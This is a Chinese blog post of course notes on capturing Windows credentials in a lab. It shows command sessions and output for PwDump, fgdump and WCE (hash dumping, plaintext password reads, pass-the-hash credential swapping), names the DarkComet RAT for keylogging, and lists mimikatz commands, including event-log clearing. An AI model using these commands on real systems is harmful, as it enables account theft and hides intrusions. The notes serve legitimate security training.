本文记录 Kali Linux 2018.1 学习使用和渗透测试的详细过程,教程为安全牛课堂里的《Kali Linux 渗透测试》课程
- 抓包嗅探
- 键盘记录本地密码
- 查看本地缓存密码
- WCE (WINDOWS CREDENTIAL EDITOR)
- fgdump
- mimikatz
###1. 抓包嗅探###
-
Windows
- Wireshark
- Omnipeek
- Commview
- Sniffpass:抓取密码相关的数据包
-
Linux
- Tcpdump
- Wireshark
- Dsniff:抓取密码相关的数据包
###2. 键盘记录本地密码###
-
可以使用木马软件 DarkCometRAT
在控制目标主机之后可以监控键盘记录信息
###3. 查看本地缓存密码###
-
在浏览器查看缓存密码

-
windows 密码恢复工具
-
使用 Pwdump 查看 windows 本地登录密码
-
windows 登录密码保存在 C:\Windows\System32\config\SAM 文件中
-
Pwdump 在 kali 系统中可以找到 /usr/share/windows-binaries/fgdump/
-

添加用户
C:\Documents and Settings\kevin>net user user2 123456 /add C:\Documents and Settings\kevin>net user \\ICST-WINATT 的用户帐户 ------------------------------------------------------------- Administrator Guest HelpAssistant kevin SUPPORT_388945a0 test user1 user2 C:\Documents and Settings\kevin>cd \ C:\>PwDump.exe localhost Administrator:500:18D583B495C4696AFF17365FAF1FFE89:5D36F0CA14EEBEF32F55C7B6A4675DB0::: Guest:501:NO PASSWORD*********************:NO PASSWORD*********************::: HelpAssistant:1000:5906F3A72959D5902440275BA555A537:10AA20D63C3EC71E0102AC95ADF6DF73::: kevin:1004:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4::: SUPPORT_388945a0:1002:NO PASSWORD*********************:8AFA81401E8D8EBFA42B4E46F6507C07::: test:1005:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4::: user1:1006:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4::: user2:1007:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::Completed. # 结果:前部分是 LMHASH ,后部分是 NTLMHASH -
可以将结果保存在文件中,然后在 kali 中进行破解
-
###4. WCE (WINDOWS CREDENTIAL EDITOR)###
-
WINDOWS身份认证过程

-
WCE (WINDOWS CREDENTIAL EDITOR)
-
windows 内核中保存有密码明文副本,安全机制较低
-
需要管理员权限
-
工具保持在 kali 的 /usr/share/wce/wce-universal # 通用格式是自动识别32位和64位
-
多用户登录目标主机

-
列举登录账号及会话
C:\>wce-universal.exe -lv 0020B19D:user1:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 001E5D92:user2:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 001B9220:test:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 0000C7CE:kevin:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 000003E4:ICST-WINATT$:MSHOME:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0 # 与 C:\>PwDump.exe localhost 结果相同 -
每隔5秒刷新一次
C:>wce-universal.exe -r
-
删除登录会话
C:\>wce-universal.exe -d 0020B19D C:\>wce-universal.exe -lv 001E5D92:user2:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 001B9220:test:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 0000C7CE:kevin:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 000003E4:ICST-WINATT$:MSHOME:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0 -
计算密码对应的 HASH 值
C:\>wce-universal.exe -g passwd Password: passwd Hashes: 91C7AE7122196B5EAAD3B435B51404EE:22315D6ED1A7D5F8A7C98C40E9FA2DEC -
读取内核中的明文密码
C:\>wce-universal.exe -w user1\ICST-WINATT:123456 user2\ICST-WINATT:123456 test\ICST-WINATT:123456 kevin\ICST-WINATT:123456 NETWORK SERVICE\MSHOME: C:\>net user user1 111222 命令成功完成。 C:\>wce-universal.exe -w user1\ICST-WINATT:123456 user2\ICST-WINATT:123456 test\ICST-WINATT:123456 kevin\ICST-WINATT:123456 NETWORK SERVICE\MSHOME: # 当前内核中保存的值会在下次登录被读取出来 -
对 LUID 进行修改(将LUID改为匹配其他用户的用户名和密码)
C:\>wce-universal.exe -lv 001E5D92:user2:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 001B9220:test:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 0000C7CE:kevin:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 000003E4:ICST-WINATT$:MSHOME:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0 C:\>wce-universal.exe -i 001E5D92 -s kevin:ICST- WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 Changing NTLM credentials of logon session 001E5D92h to: Username: kevin domain: ICST-WINATT LMHash: 44EFCE164AB921CAAAD3B435B51404EE NTHash: 32ED87BDB5FDC5E9CBA88547376818D4 NTLM credentials successfully changed! C:\>wce-universal.exe -lv 001E5D92:kevin:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 001B9220:test:ICST-WINATT:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4 000003E4:ICST-WINATT$:MSHOME:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0 -

Win7 及 之前默认 都可遭受 WCE 攻击
防范方法:修改注册表
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages删除 wdigest 之后重启计算机
-
###5. fgdump ###
-
PwDump localhost
位置:Pwdump 在 kali 系统中可以找到 /usr/share/windows-binaries/fgdump/
-
fgdump
位置:Pwdump 在 kali 系统中可以找到 /usr/share/windows-binaries/fgdump/
放在 WinXP 中, 双击或在命令行执行 fgdump.exe 会自动生成三个文件,文件中保存着密码
###6. mimikatz ###
-
在 kali 中的路径 /usr/share/mimikatz,将 win32 复制到 windows 主机
C:\Win32>mimikatz.exe 查看帮助是:: mimikatz # :: standard - Standard module [Basic commands (does not require module name)] crypto - Crypto Module sekurlsa - SekurLSA module [Some commands to enumerate credentials...] kerberos - Kerberos package module [] privilege - Privilege module process - Process module service - Service module lsadump - LsaDump module ts - Terminal Server module event - Event module misc - Miscellaneous module token - Token manipulation module vault - Windows Vault/Credential module minesweeper - MineSweeper module net - dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface] busylight - BusyLight Module sysenv - System Environment Value module sid - Security Identifiers module iis - IIS XML Config module rpc - RPC control of mimikatz mimikatz # privilege:: Module : privilege Full name : Privilege module debug - Ask debug privilege * * driver - Ask load driver privilege security - Ask security privilege tcb - Ask tcb privilege backup - Ask backup privilege restore - Ask restore privilege sysenv - Ask system environment privilege id - Ask a privilege by its id name - Ask a privilege by its name mimikatz # privilege::debug mimikatz # sekurlsa:: mimikatz # sekurlsa::logonPasswords mimikatz # sekurlsa::wdigest mimikatz # process::list mimikatz # lsadump::sam mimikatz # lsadump::cache mimikatz # ts::multirdp mimikatz # event::clear mimikatz # event::drop mimikatz # misc::regedit mimikatz # token::whoami





















 397
397











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








